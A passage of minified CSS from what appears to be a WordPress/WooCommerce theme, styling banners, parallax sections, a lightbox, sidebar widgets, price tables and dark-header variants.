.banner-bg.ux_parallax,.ux_banner .banner-bg.ux_parallax{background-attachment:scroll!important;opacity:0}.ux-section .ux-section-content{z-index:10;position:relative}#content .slider .ux-section{padding-left:0!important;padding-right:0!important}.ux-section-img{left:auto;right:0;width:50%;background-position:bottom left;background-size:auto 100%}.ux-section-img img{display:none}.ux-section-img.left{right:auto;left:0;background-position:bottom right}.ux-section-img.top,.ux-section-img.bottom{position:relative;width:100%!important}.ux-section-img.top{margin-bottom:30px;background-position:top center}.ux-section-img.bottom{margin-top:30px;background-position:bottom center}.ux-section-img.bottom img,.ux-section-img.top img{display:block;margin:0 auto;visibility:hidden;width:100%;max-width:67.5em}.ux-section.has-img-top{padding-top:0!important}.ux-section.has-img-bottom{padding-bottom:0!important}.ux_parallax.parallax-active{opacity:1}.parallax_img_inner{opacity:0}.ux-bg-title{text-align:center;position:relative;bottom:-26px;z-index:99}.ux-bg-title span{color:#627f9a;font-size:80%;display:inline-block;background:#fff;text-transform:uppercase;padding:5px 15px;border:2px solid #627f9a}.text-center .button{margin:10px 5px 10px}.text-right .button{margin:10px 0 10px 10px}.text-left .button{margin:10px 10px 10px 0}.ux_banner .center,.ux-text-overlay .text-vertical-center{bottom:50%!important;top:auto!important;text-align:center;-webkit-transform:translateY(50%)!important;transform:translateY(50%)!important}.ux_banner .center.bottom,.ux_banner .center.top{-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.ux_banner .inner{white-space:normal;z-index:3;position:absolute;left:0;right:0;top:0;bottom:0;margin:0 auto}.ux_banner .inner.left{left:10%;right:auto;text-align:left}.ux_banner .inner.far-left{left:20px;right:auto;text-align:left}.ux_banner .inner.right{left:auto;right:10%;text-align:right}.ux_banner .inner.far-right{left:auto;right:20px;text-align:right}.ux_banner .inner.top{top:12%!important;margin:0 auto!important;bottom:auto!important}.ux_banner .inner.bottom{bottom:12%!important;margin:0 auto!important;top:auto!important}.ux_banner .inner.far-bottom{bottom:0!important;top:auto!important}.ux_banner .inner.far-top{top:0!important;bottom:auto!important}.ux_banner .inner.full-width{left:0!important;right:0!important;width:100%!important}.ux_banner .center .tx-div,.ux_banner .center p{margin:0 auto;max-width:90%}.ux_banner .left .tx-div,.ux_banner .left p,.ux_banner .far-left .tx-div,.ux_banner .far-left p{margin:0 auto 0 0;max-width:90%}.ux_banner .right .tx-div,.ux_banner .far-right .tx-div,.ux_banner .right p,.ux_banner .far-right p{margin:0 0 0 auto;max-width:90%}.ux_banner .text-center .tx-div,.ux_banner .text-center p{margin:0 auto;max-width:90%}.ux_banner .text-left .tx-div,.ux_banner .text-left p{margin:0 auto 0 0;max-width:90%}.ux_banner .text-right .tx-div,.ux_banner .text-right p{margin:0 0 0 auto;max-width:90%}.ux_banner .tx-div{margin-top:20px!important;margin-bottom:20px!important}.ux_banner .social-icons{margin-top:10px;margin-bottom:10px}.text-box-dark,.text-box-light,.text-box-primary{display:inline;line-height:140%!important;padding:5px 15px 6px}.text-box-dark{background-color:rgba(0,0,0,.8);color:#fff}.text-box-light{background-color:#fff;color:#111}.text-box-primary{background:#627f9a;color:#fff}.dark .text-box-light{color:#000}.ux_banner .inner.text-boxed>.inner-wrap{box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}.text-bordered-white,.text-bordered-primary,.text-bordered-dark{border:2px solid #fff;padding:5px;display:inline-block}.text-bordered-dark{border-color:#000}h1.text-bordered-white,h1.text-bordered-primary,h1.text-bordered-dark{padding:15px}.text-boarder-top-bottom-white,.text-boarder-top-bottom-dark{border-top:3px solid #fff;padding-top:15px;border-bottom:3px solid #fff;padding-bottom:15px;display:inline-block}.text-boarder-top-bottom-dark{border-color:#000}.ux_banner .cat-count,.ux_banner .cat-title{position:relative}.ux_banner .cat-title{bottom:-10px}.ux_banner .cat-count{opacity:0;bottom:-15px;font-size:13px}.ux_banner:hover .cat-count{opacity:1;bottom:0}.ux_banner:hover .cat-title{opacity:1;bottom:0}.ux_banner.hover_fade .banner-bg,.ux_banner.hover_zoom .banner-bg,.ux_banner.hover_blur .banner-bg{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ux_banner.hover_fade:hover .banner-bg{opacity:.5}.ux_banner.hover_zoom:hover .banner-bg{opacity:.5;-webkit-transform:scale(1.15);transform:scale(1.15)}.ux_banner.hover_blur{background-color:#666!important}.ux_banner.hover_blur:hover .banner-bg{opacity:.7;filter:blur(4px);-o-filter:blur(4px);-ms-filter:blur(4px);-moz-filter:blur(4px);-webkit-filter:blur(4px)}.ux-slider .slide-zoom-in{-webkit-transition:-webkit-transform 15s linear!important;transition:-webkit-transform 15s linear!important;transition:transform 15s linear!important;transition:transform 15s linear,-webkit-transform 15s linear!important;-webkit-transform:translateY(0) scale(1)!important;transform:translateY(0) scale(1)!important}.ux-slider .is-selected .slide-zoom-in{-webkit-transform:translateY(15%) scale(1.3)!important;transform:translateY(15%) scale(1.3)!important}.ux-slider .flickity-slider .slide-zoom-out{-webkit-transition:-webkit-transform 15s linear!important;transition:-webkit-transform 15s linear!important;transition:transform 15s linear!important;transition:transform 15s linear,-webkit-transform 15s linear!important;-webkit-transform:translateY(15%) scale(1.3)!important;transform:translateY(15%) scale(1.3)!important}.ux-slider .is-selected .slide-zoom-out{-webkit-transform:translateY(0) scale(1)!important;transform:translateY(0) scale(1)!important}.ux-banner-video{position:absolute;top:0;left:0;bottom:0;right:0;min-width:100%;min-height:100%;z-index:1}.ux-youtube{position:absolute;top:0;bottom:0;right:0;left:0;z-index:2}.ux_banner h1{font-weight:bolder;font-size:350%;line-height:95%;margin:15px 0}.ux_banner h2{font-size:300%;line-height:100%;margin:15px 0}.ux_banner h3{font-size:200%;line-height:100%;margin:15px 0}.ux_banner h4{font-size:150%;line-height:100%;margin:10px 0}.ux_banner h5{font-size:100%;line-height:100%;margin:10px 0}.ux_banner h6{font-size:60%;line-height:100%;margin:10px 0}.ux_banner p{font-size:60%;line-height:120%;margin-bottom:15px!important}.ux_banner strong{font-weight:800}.h-large{font-size:200%;line-height:100%}.h-xlarge{font-size:300%;line-height:100%}.h-xxlarge{font-size:400%;line-height:100%}.ux_banner .h-large{font-size:650%;line-height:85%;padding:0!important}.ux_banner .h-xlarge{font-size:1200%;line-height:85%;padding:0!important}.ux_banner .h-xxlarge{font-size:1500%;line-height:85%;padding:0!important}.large-1 .ux_banner,.large-2 .ux_banner{font-size:7px}.grid-small-height.large-6 .ux_banner,.large-3 .ux_banner,.large-4 .ux_banner{font-size:8px}.large-6 .ux_banner{font-size:14px}.large-7 .ux_banner{font-size:14px}.large-8 .ux_banner{font-size:14px}.large-9 .ux_banner{font-size:14px}.large-1 .ux_banner .button,.large-2 .ux_banner .button,.large-3 .ux_banner .button,.large-4 .ux_banner .button{font-size:140%}.large-6 .ux_banner .text-boxed,.large-5 .ux_banner .text-boxed,.large-4 .ux_banner .text-boxed{min-width:50%}.large-3 .ux_banner .text-boxed{min-width:80%}.ux_banner .text-center input.ninja-forms-field{text-align:center}.ux_banner input.ninja-forms-field.button{margin-top:0!important}.ux_banner input[type='text'].ninja-forms-field{padding:.6em;font-size:100%}.ux_banner .ninja-forms-success-msg p{color:#000;padding:10px;border:1px solid #000;margin:0}.ux_banner.dark .ninja-forms-success-msg p{color:#fff;padding:10px;border:1px solid #fff;margin:0}.ux_banner .tilt-right{-webkit-transform:rotate(3deg);transform:rotate(3deg)}.ux_banner .tilt-left{-webkit-transform:rotate(-3deg);transform:rotate(-3deg)}@media only screen and (max-width:500px){.ux_banner .inner{min-width:60%!important}.ux_banner{font-size:9px}.ux_banner p{font-size:120%}}@media only screen and (min-width:500px){.ux_banner{font-size:10px}.ux_banner p{font-size:115%}}@media only screen and (min-width:600px){.ux_banner{font-size:12px}.ux_banner p{font-size:110%}}@media only screen and (min-width:48em){.ux_banner{font-size:16px}.ux_banner p{font-size:100%}}@media only screen and (max-width:48em){.ux-section .banner-bg,.ux_banner .banner-bg{margin-top:0!important;-webkit-transform:none!important;transform:none!important;opacity:1!important}}html[data-useragent*='iPad'] .ux-banner-video{display:none!important}html[data-useragent*='Android'] .ux-section .banner-bg.ux_parallax,html[data-useragent*='Android'] .ux_banner .banner-bg.ux_parallax,html[data-useragent*='iPad'] .ux-section .banner-bg.ux_parallax,html[data-useragent*='iPad'] .ux_banner .banner-bg.ux_parallax,html[data-useragent*='iPhone'] .ux-section .banner-bg.ux_parallax,html[data-useragent*='iPhone'] .ux_banner .banner-bg.ux_parallax{background-position:50% 20%!important;background-size:cover!important;background-attachment:scroll!important;opacity:1!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.mfp-bg.mfp-ready{opacity:.6}.mfp-bg.mfp-removing{opacity:0!important}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-image-holder{padding:40px 6.66%}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;-webkit-transform:translateY(-20px) scale(.95);transform:translateY(-20px) scale(.95);opacity:0;-webkit-transition:opacity 0.3s,scale 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,scale 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,scale 0.3s;transition:transform 0.3s,opacity 0.3s,scale 0.3s,-webkit-transform 0.3s}.mfp-content-inner{box-shadow:1px 1px 5px 0 rgba(0,0,0,.2)}.mfp-ready .mfp-content{opacity:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}.mfp-ready.mfp-removing .mfp-content{opacity:0}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:40px;height:40px;line-height:40px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;margin:0!important;color:#fff;font-style:normal;font-size:28px;font-family:Arial,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:currentColor}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:fixed;opacity:.4;filter:alpha(opacity=40);background-color:#555!important;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0;-webkit-transition:all 0.2s;transition:all 0.2s}.mfp-removing .mfp-arrow-left{left:-100px}.mfp-removing .mfp-arrow-right{right:-100px}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{font-size:11px;text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.off-canvas .mfp-content,.off-canvas.mfp-ready.mfp-removing .mfp-content{position:fixed;top:0;bottom:0;height:100%;width:260px;background-color:#333;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s,-webkit-transform 0.2s;-webkit-transform:translateX(-270px);transform:translateX(-270px);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.off-canvas .mfp-content::-webkit-scrollbar{width:0!important;height:0!important}.off-canvas .mfp-close{display:none}.off-canvas.right .mfp-content,.off-canvas.right.mfp-ready.mfp-removing .mfp-content{left:auto;right:0;-webkit-transform:translateX(260px);transform:translateX(260px)}.off-canvas.light .mfp-content,.off-canvas.light.mfp-ready.mfp-removing .mfp-content{background-color:#f6f6f6}.mfp-ready .mfp-content,.off-canvas.mfp-ready .mfp-content,.popup-box.mfp-ready .mfp-content{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.off-canvas .sidebar-inner,.off-canvas .inner{padding:30px}.mfp-content .large-12{padding:0!important;margin-bottom:0!important}.mfp-content .nav-dropdown-inner{padding:30px 15px}.off-canvas .hide-for-small{display:block!important}.mfp-content .widget_product_categories li ul.children{display:block!important}#map_container{position:relative;margin-bottom:30px}#map_container .map-info{position:absolute;bottom:30px;left:0;right:30px}#map_container .map_inner{padding:15px;background-color:#fff;background-color:rgba(255,255,255,.8)}.featured-product{margin-bottom:10px}.featured-product .product-bg{position:absolute;bottom:0;top:0;left:0;right:0;background:#627f9a;opacity:0;color:#fff}.featured-product:hover .product-bg{opacity:.4}.featured-product .product-text{font-size:80%;padding:0 15%;position:absolute;top:30%;width:100%;text-align:center;opacity:0;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.featured-product .product-text h3{text-transform:uppercase;color:#fff}.featured-product:hover .product-text{opacity:1}.featured-product .front-image img{width:100%!important}.featured-product .price{font-size:150%}.featured-product .star-rating{margin:0 auto 10px}.featured-product .price .from,.featured-product .price .amount{color:#fff}.pinterest-style{margin-left:-5px;margin-right:-5px}.pinterest-style li{float:left;list-style:none;margin:0;min-height:200px}.pinterest-style .featured-product>a{display:block;overflow:hidden;margin:5px}.pinterest-style .featured-product img{-webkit-transition:-webkit-transform 3s ease;transition:-webkit-transform 3s ease;transition:transform 3s ease;transition:transform 3s ease,-webkit-transform 3s ease}.pinterest-style .featured-product:hover img{-webkit-transform:scale(1.25);transform:scale(1.25)}.lookbook-slider ul{margin:0!important}.lookbook-slider li{padding:0!important}.lookbook-slider .quick-view{bottom:42%;font-size:95%;margin:0 auto;opacity:0;background:#fff!important;color:#000;padding:10px 20px;width:170px}.lookbook-slider .product-image:hover .quick-view{bottom:45%;opacity:.8}.lookbook-slider .callout{left:20px!important}.testimonial_inner{position:relative;padding-top:15px;margin-bottom:30px}.testimonial_text{font-style:italic}.testimonial_image img{width:120px;margin-bottom:30px}.text-left .testimonial_text{padding-left:100px}.text-left .testimonial_image img{position:absolute;left:0;top:15px;width:80px}.testimonial_text .test_content{line-height:135%}.testimonial_text .test_name{display:inline-block;font-weight:700}.testimonial_text .test_company{display:inline-block;margin-left:5px;color:#777}.testimonial_text .star-rating{margin-bottom:10px;font-style:normal}.slider>.testimonial.text-center>.testimonial_inner{padding:30px}.slider.columns-1>.testimonial.text-center>.testimonial_inner{padding:30px 120px 40px}.featured-box{position:relative;-webkit-transition:opacity 200ms ease-out;transition:opacity 200ms ease-out}.featured-box .featured-img{margin-bottom:10px}.featured-box .featured-img img{vertical-align:inherit}.featured-box h4{font-size:100%;margin-bottom:5px;text-transform:uppercase}.featured-box h4 span{display:block;font-weight:400;font-weight:300;opacity:.9;text-transform:none}.featured-box p{font-size:95%}.featured-box p:last-of-type{padding-bottom:0;margin-bottom:0}.featured-box.pos-left{padding-left:70px}.featured-box.pos-left .featured-img{position:absolute;left:0;top:3px;max-width:50px}.row.boxed .featured-box.pos-left{padding-left:40px}.row.boxed .featured-box.pos-left .featured-img{left:-20px;top:20px;background:#000;border-radius:99px;padding:5px}.featured-box.pos-center{text-align:center}.featured-box.pos-center .tx-div{margin:0 auto 10px}.featured-box .box-inner img.featured-img{margin-bottom:10px}.featured-img{position:relative;display:inline-block;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out;text-align:center}.featured-img svg{-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.featured-img-circle{border-radius:999px;border:1px solid #000}.ux-section.dark svg{fill:#fff}.message-box{background-repeat:repeat-x;padding:10px;text-align:center;text-transform:uppercase;font-weight:700;font-size:110%}.message-box .inner{padding:15px}.message-box .inner .button{margin:0 15px}.message-box p{padding:0;margin:0}p.product.woocommerce{border:0!important}p.product.woocommerce span.amount{display:block;font-size:200%;font-weight:700;margin-bottom:5px}p.product.woocommerce .added_to_cart{display:block}.ux_price_table{background:#fff;border:1px solid #eee;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.ux_price_table:hover{box-shadow:0 0 19px 0 rgba(50,50,50,.33)}.ux_price_table li{list-style:none;border-top:1px solid rgba(0,0,0,.05);margin:0 30px}.ux_price_table ul{margin:0}.ux_price_table .bullet-item{padding:10px 0}.ux_price_table .price{font-weight:400;font-size:230%;padding:30px 0;border:0}.ux_price_table .description{font-size:80%;opacity:.8;text-transform:uppercase;padding:0 0 15px;border:0}.ux_price_table .title{margin:0;border:0;text-transform:uppercase;font-weight:700;padding:5px 0;background-color:rgba(0,0,0,.01);border-bottom:1px solid rgba(0,0,0,.05)}.ux_price_table .cta-button{background-color:rgba(0,0,0,.01);padding:20px 0 30px;margin:15px 0 0 0}.featured-table.ux_price_table{border:2px solid #627f9a;margin-top:-15px;z-index:3}.featured-table.ux_price_table .title{background-color:#627f9a;color:#fff}.featured-table.ux_price_table .price{font-size:300%}.bullet-more-info{display:inline-block;background:#ddd;font-weight:bolder;font-size:11px;width:15px;height:15px;padding:0;line-height:15px;color:#fff;margin-left:5px}.scroll-to{height:0;display:block;position:relative;visibility:hidden}.scroll-to-bullets{position:fixed;right:45px;top:40%;z-index:99;text-align:right}.scroll-to-bullets a,.scroll-to-bullets a strong{display:block;border-radius:99px;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.scroll-to-bullets a{padding:3px;margin-bottom:3px}.scroll-to-bullets a strong{display:block;background-color:#627f9a;height:10px;width:10px;padding:2px;box-shadow:1px 1px 0 0 rgba(0,0,0,.1)}.scroll-to-bullets a.active,.scroll-to-bullets a:hover{background-color:#627f9a}.scroll-to-bullets a.active strong,.scroll-to-bullets a:hover strong{background-color:#fff}.ux_logo{display:inline-block}.ux_logo a{display:block;opacity:.6}.ux_logo a:hover{opacity:1}.ux_logo img{display:block}.null-instagram-feed .widget-title:before{font-family:"icomoon"!important;content:"\e00e"!important;margin-right:5px;font-size:16px;font-weight:400;opacity:.6}ul.instagram-pics{margin:0}ul.instagram-pics li{list-style:none;display:inline-block;width:20%;background-color:#FFF;margin:0;padding:0}ul.instagram-pics a{-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;margin:0!important;padding:0!important}ul.instagram-pics a:hover{opacity:.8}@media only screen and (max-width:48em){ul.instagram-pics li{width:50%}}.widget-area ul.instagram-pics li{width:33.3333%}.page #secondary{padding-top:5px}.widget{margin-bottom:30px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.widget h3.widget-title.shop-sidebar{border-bottom:3px solid #EEE;padding:0 0 5px;margin-bottom:15px}.widget ul li{line-height:120%;list-style:none}.widget ul li:last-child{border:0}.widget ul li:first-child{padding-top:0}.widget ul{margin:0;padding:0}.widget li a{padding-bottom:5px;display:block}.widget_product_categories li a,.widget_layered_nav li a,.widget_layered_nav li span:not(.count),.widget_layered_nav_filters li a{font-size:90%;padding:8px 0;color:#777;display:inline-block;text-transform:uppercase}.widget_product_categories li a:hover,.widget_layered_nav li a:hover,.widget_layered_nav_filters li a:hover{color:#000;text-decoration:underline}.widget_layered_nav_filters .chosen a,.dark .widget_layered_nav_filters .chosen a{font-size:80%;color:#999;border:1px solid #ccc;background:#f1f1f1;display:inline-block;padding:2px 6px 2px;border-radius:32px}.widget_layered_nav_filters .chosen a:hover{background:#000;border-color:#000;text-decoration:none;color:#fff}.widget_layered_nav_filters .chosen a:before{content:'x';margin-right:5px;font-size:80%;color:#999}.widget_product_categories li{position:relative}.widget_product_categories li .count,.widget_layered_nav li .count{color:#ccc;font-size:80%;float:right;padding-top:9px}.widget_product_categories>ul>li,.widget_layered_nav>ul>li{border-bottom:1px solid #eee}.widget_layered_nav .chosen a{font-weight:700}.widget_product_categories li{position:relative}.widget_product_categories li a{padding-right:15px}.widget_product_categories li .count{position:absolute;top:0;right:0}.widget_product_categories li ul.children{display:none;padding:5px 0 10px 15px}.widget_product_categories li ul.children li{border-top:1px solid #f1f1f1}.widget_product_categories li.current-cat-parent ul.children{display:block}.widget_product_categories li.current-cat ul.children{display:block}.widget_product_categories li.current-cat>a{color:#000;font-weight:700}.widget_layered_nav_filters li{float:left;margin:0 5px 5px 0}.widget_layered_nav_filters{overflow:hidden}.product_list_widget{margin:0!important}.product_list_widget .wp-post-image{position:absolute;left:0;width:60px!important}.product_list_widget li{white-space:normal;border-bottom:1px solid #EEE;padding:10px 30px 10px 75px;position:relative;overflow:hidden;width:100%}.product_list_widget li a{display:block;font-size:95%}.product_list_widget span.amount{display:inline-block;font-weight:700;color:#000;margin-top:3px}.product_list_widget del span.amount{color:#777;font-weight:400;text-decoration:line-through}.product_list_widget .variation{font-size:80%;margin:0}.product_list_widget .variation dt,.product_list_widget .variation dd{display:inline-block}.product_list_widget .variation dd{margin:0 0 0 5px}.product_list_widget .star-rating{font-size:80%;margin-top:5px}.product_list_widget .reviewer{font-size:70%;text-transform:uppercase}.widget_shopping_cart_content p.total{color:#000;text-align:center;padding:10px 0;margin:0;border-top:2px solid #EEE}.widget_shopping_cart_content .buttons{text-align:center}.widget_recent_comments li{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eee}.flatsome_recent_posts li{border-bottom:1px solid #EEE;position:relative;padding:0 0 10px 45px;margin-bottom:10px}.flatsome_recent_posts li a{padding-bottom:0}.flatsome_recent_posts .post-date{position:absolute;left:0;top:5px;width:30px}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}.widget_shopping_cart dd p{padding:0;margin:0}.widget_calendar caption{text-transform:uppercase;font-weight:700;padding:15px 0;border-top:2px solid #DDD}.widget_rss ul li{margin-bottom:15px}.widget_rss ul li a.rsswidget{display:block}.widget_rss .rss-date{text-transform:uppercase;font-size:80%}.widget_nav_menu .menu{height:100%;padding-bottom:30px}.widget_nav_menu ul li{font-size:90%;text-transform:uppercase;font-weight:700}.widget_nav_menu ul li a{display:block;padding:10px 0;color:#999;border-bottom:1px solid #eee}.widget_nav_menu ul li a:hover{color:#111}.widget_nav_menu ul li.current-menu-item a{color:#000;border-right:3px solid #ddd}.widget_nav_menu ul li ul{margin-left:10px;display:none}.widget_product_tag_cloud,.widget_tag_cloud{overflow:hidden}.widget_product_tag_cloud a,.widget_tag_cloud a{color:#627f9a;display:inline-block;font-size:12px!important;float:left;border:1px solid #627f9a;padding:4px 8px;margin:0 5px 5px 0}.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover{background:#627f9a;color:#fff}.dark .widget_product_tag_cloud a,.dark .widget_tag_cloud a{color:#fff;border-color:#fff;opacity:.6}.dark .widget_product_tag_cloud a:hover,.dark .widget_tag_cloud a:hover{background:#fff;color:#333;opacity:1}.ninja-forms-field-error,.ninja-forms-required-items,.footer .widget_ninja_forms_widget .ninja-forms-req-symbol,.footer .widget_ninja_forms_widget #ninja_forms_required_items{display:none!important}.footer .widget_ninja_forms_widget .ninja-forms-form-wrap .ninja-forms-form .field-wrap.label-left .ninja-forms-field{margin:0!important}.ninja-forms-form-wrap .ninja-forms-form .field-wrap.label-left .ninja-forms-field,.ninja-forms-form-wrap .ninja-forms-form .field-wrap.label-left .ninja-forms-star-rating-control{margin-left:0!important}.widget_price_filter .price_slider{margin-bottom:1em;background:#eee}.widget_price_filter .price_label{padding-top:6px}.widget_price_filter .price_slider_amount{text-align:right;line-height:1;font-size:.8751em}.widget_price_filter .price_slider_amount .button{float:left;font-size:90%}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:.9em;height:.9em;cursor:pointer;outline:none;top:-.2em;border-radius:99px;background-color:#777}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-13px}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#999}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.dark{color:#ddd}.dark a{color:#fff}.dark a:hover{color:#ddd}.dark h1,.dark h2,.dark h3,.dark h4,.dark h5{color:#fff}.dark p{color:#ddd}.dark .price{color:#fff}.dark .price del,.dark .price .from{color:#eee}.dark .tx-div{background-color:#fff;opacity:.3}.dark li.account-dropdown{border-color:rgba(255,255,255,.1)!important}.dark-header #masthead #logo a,.dark .testimonial_text .test_company,.dark-header #masthead .wide-nav-search,.dark-header .wide-nav-right{color:#fff!important}.dark-header #masthead .html-block a,.dark-header #masthead .wide-nav-search a{color:#fff;opacity:.8}.dark-header #masthead .html-block a:hover,.dark-header #masthead .wide-nav-search a:hover{opacity:1}.dark>.sliderNav a span{border-color:#000;color:#000}.dark>.sliderBullets .bullet,.flipContainer .pager span.dot{border-color:#000}.dark>.sliderBullets .bullet.active,.dark>.sliderBullets .bullet:hover,.flipContainer .pager span.dot.current{background:#000}.dark-header #masthead ul.header-nav a.nav-top-link,.dark-header.wide-nav ul.header-nav a.nav-top-link,.dark-header.wide-nav ul.header-nav a.nav-top-link,.dark-header.wide-nav .wide-nav-right a{color:#fff;opacity:.8}.dark-header #masthead ul.header-nav li.active a.nav-top-link,.dark-header.wide-nav ul.header-nav li.active a.nav-top-link,.dark-header.wide-nav .wide-nav-right a:hover{color:#fff;opacity:1}.dark-header #masthead .mobile-menu a{font-size:32px;color:#fff}.dark-header #masthead strong.cart-name,.dark-header span.cart-price{color:#fff;opacity:.8}.dark-header #masthead .active strong.cart-name,.dark-header .active span.cart-price{color:#fff;opacity:1}.dark-header #masthead .header-nav 